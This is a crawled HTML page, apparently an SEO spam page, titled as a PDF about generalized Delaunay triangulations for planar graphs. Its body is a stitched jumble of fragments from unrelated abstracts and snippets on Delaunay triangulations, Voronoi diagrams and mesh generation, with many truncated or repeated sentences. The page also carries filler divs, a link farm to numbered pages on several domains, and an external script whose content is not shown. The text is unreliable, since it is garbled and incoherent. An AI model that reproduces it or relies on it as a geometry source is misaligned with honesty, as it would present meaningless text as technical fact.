

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jayswagagdraf.web.app/1229.html
body_size: 4280
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jayswagagdraf.web.app/1229.html" /><title>Generalized delaunay triangulations for planar graphs pdf</title><script src="https://jayswagagdraf.web.app/6mdulzaoa0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiososubd"></div><!-- jetsterma --><div class="atssyles" id="tresincog"></div><div class="erquiprof"></div><div class="tomlilent"></div><!-- preftibo --><div class="abisis" id="fesbaro"></div><div class="pilgamar"></div><!-- neypatfi --><div class="tricepde" id="diathaipark"></div><!-- rairechy --><div class="flinleobas"></div><!-- dolltorni --><div class="siemocel"></div><!-- tesevel --><div class="bundrumsbap" id="donlerbstoc"></div><h1>Generalized delaunay triangulations for planar graphs pdf</h1><div class="tiososubd"></div><!-- jetsterma --><div class="atssyles" id="tresincog"></div><div class="erquiprof"></div><div class="tomlilent"></div><!-- preftibo --><div class="abisis" id="fesbaro"></div><div class="pilgamar"></div><!-- neypatfi --><div class="tricepde" id="diathaipark"></div><!-- rairechy --><div class="flinleobas"></div><p>Primitives for the manipulation of general subdivisions. Random triangulations of planar point sets request pdf. Compare this defintion with the definition of the unconstrained delaunay triangulation given above. Tddelaunay graphs, where td stands for triangular distance, is a variation of the classical delaunay triangulations obtained from a speci. In this paper, we examine the problem of generalizing whitneys theorem by relaxing the requirement that the triangulation be a maximal planar graph i. Tetgen uses delaunaybased algorithms which have theoretical guarantee of correctness. Every plane triangulation is tddelaunay realizable, i. Then r is a generalized delaunay triangulation iff any pair p, pz of adjacent triangles in z satisfies one of delaunay triangulations of nonconvex domains 47 the following three conditions.</p> <p>Dillencourt 1 showed that all maximal outerplanar graphs can be realized as delaunay triangulations of points in convex position. Generalized delaunay triangulations for planar graphs, discrete and computational geometry, 1986, 1, 201217 a classical paper possibly the first paper that introduces constrained delaunay triangulation. We call these anglemonotone graphs with width, or generalized anglemonotone graphs. Geometrybased fully automatic mesh generation and the delaunay triangulation.</p> <p>A linear time algorithm for computing the voronoi diagram. Lifting planar graphs to realize integral 3polytopes and. The structured mesh has the same topology as a square grid of triangles, although it is deformed enough that one might fail to notice its structure. Delaunay graphs before we can understand an interesting solution to the terrain problem, we need to understand delaunay graphs. We introduce the notion of generalized delaunay triangulation of a planar straightline graphgv, e in the euclidean plane and present some characterizations of the triangulation.</p> <p>This work presents an algorithm that given a generalized planar graph obtains its constrained delaunay triangulation. Delaunay graphs are almost as good as complete graphs. There are planar graphs almost as the complete graph as. Delaunay triangulation and voronoi diagrams withmaterialfrom1,3,and4,picturesaremissing in this lecture we partition the convex hull induced by a set of points. Let s be any set of n points in the plane and let dts be the graph of the delaunay triangulation of s. For a set of points on the same line there is no delaunay triangulation the notion of triangulation is degenerate for this case.</p> <p>Deyy abstract delaunay meshes are used in various applications such as nite element analysis, computer graphics rendering, geometric modeling, and shape analysis. Primitives for the manipulation of general subdivisions and the computation of voronoi diagrams. Delaunay triangulations are often used to build meshes for spacediscretised solvers such as the finite element method and the finite volume method of physics simulation, because of the angle guarantee and because fast triangulation algorithms have been developed. A number of algorithms for constructmg planar delaunay triangulations have been proposed. This work presents an algorithm that given a generalized planar graph obtains its constrained delaunay triangulation cdt. Theorem 3 let r be a triangulation of sz with the property that s is the set of vertices of t. The notion of anglemonotone graphs can be generalized to wedges of angle di erent from 90. An edge of the triangulation is said to be locally. An incremental algorithm based on edge swapping for. Tetgen, a delaunaybased quality tetrahedral mesh generator.</p> <p>Our approach is motivated by the paraboloid lifting of the delaunay triangulation and the generalization of linear programs that. Delaunay triangulation, and the interior of a polygon can be triangulated in on time 4. It is shown that the generalized delaunay triangulation has the property that the minimum angle of the triangles in the triangulation. For triangulations of point sets in convex position. Jul 26, 2019 further readings on constrained delaunay triangulations. Generalized delaunay triangulations of nonconvex domains. A sweepline algorithm for generalized delaunay triangulations. The notion of flip graph has been studied for many distinct families of triangulations maximal planar graphs and triangulations of a point set 7, 8, triangulations of a topological surface 18. November 27, 2007 springer berlin heidelberg newyork hongkong london milan paris tokyo. Proof if is a delaunay edge, then the voronoi regions. Theorem 4 let o and s be as described in the definition of section 2. A triangulation tof a set of points p r is a decompositionoftheconvexhullchp intotriangles,sothattheverticesof.</p> <p>Further readings on constrained delaunay triangulations. We consider online routing algorithms for routing between the vertices of embedded planar straight line graphs. While there are numerous algorithms for computing triangulations, it is the favorable geometric properties of the delaunay triangulation that make it so useful. Up to now, only an on log n worstcase deterministic and an on expected time bound have been shown, leaving an on deterministic solution open to conjecture. A linear time algorithm for computing the voronoi diagram of. We introduce the notion of generalized delaunay triangulation of a planar straightline graphgv, e in the euclidean plane and present some characterizations. Delaunay graph of a set of points p is the dual graph of the voronoi diagram of p. Fast lightweight mesh estimation using variational. The dual graph to a voronoi diagram, ie the delaunay triangulation is defined. Generalized delaunay triangulation for planar graphs core. The union of all delaunay triangulations associated with the sj is a triangulation of o whose set of vertices is s.</p> <p>Tetgen uses delaunay based algorithms which have theoretical guarantee of correctness. This may be reasonable for a country like the netherlands, but it is a bad assumption for switzerland. Dgp is a triangulation, which is the case if p is in general position. Our approach is motivated by the paraboloid lifting of the delaunay triangulation and the generalization of linear programs that compute the delaunay triangulation in special cases. A constrained delaunay triangulation algorithm based on. Triangulations have a number of applications, and there is an interest to find the good triangulations of a given point set under some criteria as, for instance minimumweight triangulations. Although meshing of geometric domains with delaunay. A fast algorithm for constructing delaunay triangulations in the plane s. The number of edgesfaces in a delaunay triangulation is linear in the number of vertices. Generalized delaunay triangulation for planar graphs 203 2.</p> <p>Our results include 1 two deterministic memoryless routing algorithms, one that works for all delaunay triangulations and the other that works for all regular triangulations. We select features by dividing into grid cells of size. Voronoi diagrams and delaunay triangulations jeandaniel boissonnat mpri, lecture 1, september 20, 2012 computational geometric learning voronoi diagrams and delaunay triangulations. A geometric graph g is a spanner when it satisfies the following properties defined in section 3.</p> <p>A piecewise planar surface is used as a terrain model by all visual flight simulators. Delaunay mesh generation of three dimensional domains tamal k. Here we continue the study of random triangulations of planar point sets, initiated in, investigating the number of vertices of degree i in a random triangulation. Working with delaunay triangulations definition of delaunay triangulation. Gabriel graphs, shortest spanning trees, and delaunay triangulations v denotes a finite nonvoid set of. Preliminaries we first give a formal definition of the generalized delaunay triangulation of a pslg g v, e 17 and then derive certain interesting properties of the gen eralized delaunay triangulation. Properties of gabriel graphs relevant to geographic. Merging two delaunay triangulations in the divideandconquer algorithm. In this chapter we set out to remedy this situation. We present a practical algorithm for subdivision search that achieves the same optimal worst case complexity bounds as the significantly more. If the four points are on a common circle, though, this circle is.</p> <p>There is a circle through and that does not contain any other points. Computational geometric learning voronoi diagrams and delaunay triangulations. The number of edgesvertices in a voronoi diagram is linear in the number of faces. Generalized delaunay triangulation for planar graphs. Sloan department of cvil engineering and surveying, the university of newcastle, nsw 2308, australia this paper describes an algorithm for computing delaunay triangulations of arbitrary collections of points in the plane. In particular, for any convex compact shape c, the cdelaunaytriangulation is a triangulation such that for every edge v. It is shown that the generalized delaunay triangulation has the property that the minimum angle of the triangles in the triangulation is maximum among all possible triangulations of the graph. It was concluded that the delaunay triangulation is an excellant choice for this application, based on the initial objectives of minimizing computation time and producing a good visual display. Both are based on the use of the voronoi dual, or delaunay triangulation, and are. The delaunay triangulation has been generalized to other \unit discs. In 2 the authors noticed that every triangulation is the tddelaunay graph of a set of points in r2, and conversely every tddelaunay graph is.</p> <p>In general, we refer to the dt path constructed in this way between some z and z in. Optimal search in planar subdivisions siam journal on. Similar to yao 1982, we partition the pairs by their general direction and. We introduce an equivalent of the delaunay triangulation for pointed pseudo triangulations of simple polygons. Generalized delaunay triangulation for planar graphs 205 d c i a b fig. Hamiltonian cycles in planar triangulations with no separating triangles hamiltonian cycles in planar triangulations with no separating triangles dillencourt, michael b. In engineering applications the average performance of a. Two algorithms for constructing a delaunay triangulation. In mathematics and computational geometry, a delaunay triangulation also known as a delone triangulation for a given set p of discrete points in a plane is a triangulation dtp such that no point in p is inside the circumcircle of any triangle in dtp. In this paper, we examine the problem of generalizing whitneys theorem by.</p> <p>The delaunay triangulation associated with sj is a triangulation of oj. Planar delaunay triangulations and proximity structures. A classical theorem of hassler whitney asserts that any maximal planar graph with no separating triangles is hamiltonian. It is shown that the generalized delaunay triangulation has the property that the minimum angle of the triangles in the triangulation is maximum among all possible. Netgen mesh generator netgen is an automatic 3d tetrahedral mesh generator. Introduction to voronoi diagrams and delaunay triangulations. Twodimensional delaunay triangulations the delaunay triangulation is a geometric structure that engineers have used for meshes since mesh generation was in its infancy. In the unconstrained setting, it is known that generalized delaunay graphs are spanners, regardless of the convex shape used to construct them. We present an algorithm for computing certain kinds of threedimensional convex hulls in linear time. A fast algorithm for constructing delaunay triangulations in. When the points are in general positions, the outdegree is at most k and form a nonplanar graph whenever k 6. This settles an outstanding open problem in computational geometry.</p> <p>We introduce an equivalent of the delaunay triangulation for pointed pseudotriangulations of simple polygons. Delaunay triangulations are widely used in scientific computing in many diverse applications. Voronoi diagram and delaunay graph let p be a set of n points in the plane thevoronoi diagram vorp is the subdivision of the plane into voronoi cells vp for all p2p let g be the dual graph of vorp thedelaunay graph dgp is the straight line embedding of g computational geometry lecture 12. Triangulations and applications figures algorithms and some equations as an aid to oral exam. For planar graphs, boruvkas algorithm needs only linear time. Delaunay triangulations maximize the minimum angle of all the angles of the triangles in the triangulation. Sometimes it is desirable to have a triangulation with special properties, e. Using this algorithm, we show that the voronoi diagram of n points in the plane can be computed in. Planar delaunay triangulations and proximity structures voronoi diagram delaunay triangulation wellseparated.</p> <p>Pdf an improved incremental algorithm for constructing. Generalized delaunay triangulation for planar graphs 1999. The problem of quality tetrahedral mesh generation is challenged by many theoretical and practical issues. The swap test if edge is on the convex hull, skip otherwise check quad for circumcircle test. Generalized delaunay triangulation for planar graphs semantic. Pdf finding the constrained delaunay triangulation and. Constrained generalized delaunay graphs are plane spanners.</p> <p>Connections between thetagraphs, delaunay triangulations, and. A general algorithm that runs inov2 time for computing the. As the applications vary, so do the domains to be meshed. A triangulation t is a constrained delaunay triangulation cdt of g if each edge of g is an edge of t and for each remaining edge e. Desirable properties of meshes and mesh generators 3 figure 1. Approximating a terrain by constructing a polyhedral terrain from a set p of sample points. Properties of gabriel graphs relevant to geographic variation research and the clustering of points in the plane 1. A fast algorithm for constructing delaunay triangulations. Delaunay mesh generation of three dimensional domains. Generalized delaunay triangulations for planar graphs.</p> <p>We show there is a planar graph g on s with a similar property. A triangulation t is a constrained delaunay triangulation cdt of g if each edge of g is an edge of t. Planar delaunay triangulations and proximity structures voronoi diagram delaunay triangulation wellseparated pair decomposition dt on superset wspd sequence ccqt on superset ccluster quadtree compressed quadtree qt sequence skip quadtree minimum spanning tree gabriel graph nearest neighbor graph nng sequence linear time deterministic. We introduce the notion of generalized delaunay triangulation of a planar straightline graph g v, e in the euclidean plane and present some characterizations of the triangulation. A delaunay triangulation of a set s of points in the plane is most easily intro duced by. If the circle contains the other vertex, replace e by the other diagonal of q, otherwise leave e as it is. A planar subdivision is any partition of the plane into possibly unbounded polygonal regions. Citeseerx document details isaac councill, lee giles, pradeep teregowda. Introduction to voronoi diagrams and delaunay triangulations p. The foundation of delaunay triangulation and constrained delaunay triangulation is the basis of three dimensional geographical information system which is one of hot issues of the contemporary era.</p><div class="tiososubd"></div><!-- jetsterma --><div class="atssyles" id="tresincog"></div><div class="erquiprof"></div><a href="https://jayswagagdraf.web.app/1631.html">1631</a> <a href="https://jayswagagdraf.web.app/1104.html">1104</a> <a href="https://jayswagagdraf.web.app/561.html">561</a> <a href="https://jayswagagdraf.web.app/1601.html">1601</a> <a href="https://jayswagagdraf.web.app/1043.html">1043</a> <a href="https://jayswagagdraf.web.app/1230.html">1230</a> <a href="https://jayswagagdraf.web.app/104.html">104</a> <a href="https://jayswagagdraf.web.app/919.html">919</a> <a href="https://jayswagagdraf.web.app/1057.html">1057</a> <a href="https://jayswagagdraf.web.app/969.html">969</a> <a href="https://jayswagagdraf.web.app/492.html">492</a> <a href="https://jayswagagdraf.web.app/824.html">824</a> <a href="https://jayswagagdraf.web.app/958.html">958</a> <a href="https://jayswagagdraf.web.app/1117.html">1117</a> <a href="https://jayswagagdraf.web.app/196.html">196</a> <a href="https://jayswagagdraf.web.app/620.html">620</a> <a href="https://jayswagagdraf.web.app/457.html">457</a> <a href="https://jayswagagdraf.web.app/845.html">845</a> <a href="https://jayswagagdraf.web.app/776.html">776</a> <a href="https://jayswagagdraf.web.app/1008.html">1008</a> <a href="https://jayswagagdraf.web.app/60.html">60</a> <a href="https://jayswagagdraf.web.app/476.html">476</a> <a href="https://jayswagagdraf.web.app/655.html">655</a> <a href="https://jayswagagdraf.web.app/1613.html">1613</a> <a href="https://jayswagagdraf.web.app/1107.html">1107</a> <a href="https://jayswagagdraf.web.app/844.html">844</a> <a href="https://jayswagagdraf.web.app/941.html">941</a> <a href="https://jayswagagdraf.web.app/537.html">537</a> <a href="https://jayswagagdraf.web.app/1204.html">1204</a> <a href="https://jayswagagdraf.web.app/1381.html">1381</a> <a href="https://jayswagagdraf.web.app/1333.html">1333</a> <a href="https://jayswagagdraf.web.app/1592.html">1592</a> <a href="https://jayswagagdraf.web.app/276.html">276</a> <a href="https://runttasupan.web.app/1460.html">1460</a> <a href="https://dalimyscha.web.app/959.html">959</a> <a href="https://florborscente.web.app/1156.html">1156</a> <a href="https://fritorglycal.web.app/1168.html">1168</a> <a href="https://potuabuher.web.app/688.html">688</a> <a href="https://jayswagagdraf.web.app/1479.html">1479</a> <a href="https://roundgragigov.web.app/521.html">521</a> <a href="https://synhomava.web.app/280.html">280</a><div class="tiososubd"></div><!-- jetsterma --><div class="atssyles" id="tresincog"></div><div class="erquiprof"></div><div class="tomlilent"></div><!-- preftibo --><div class="abisis" id="fesbaro"></div><div class="pilgamar"></div><!-- neypatfi --><div class="tricepde" id="diathaipark"></div><!-- rairechy --><div class="flinleobas"></div><!-- dolltorni --><div class="siemocel"></div><!-- tesevel --><div class="bundrumsbap" id="donlerbstoc"></div><div class="tadilbols"></div><!-- farhator --><div class="growetstop"></div><!-- podsisi --><div class="vieconde"></div></body></html>